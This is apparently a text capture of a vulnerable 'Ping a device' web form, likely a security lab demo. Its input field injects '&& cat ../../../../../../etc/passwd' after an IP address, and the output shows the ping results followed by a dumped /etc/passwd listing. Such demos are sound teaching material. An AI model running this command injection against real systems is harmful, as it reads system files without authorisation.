 Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=61 time=11.551 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=61 time=14.494 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=61 time=28.015 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=61 time=19.142 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 11.551/18.300/28.015/6.227 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false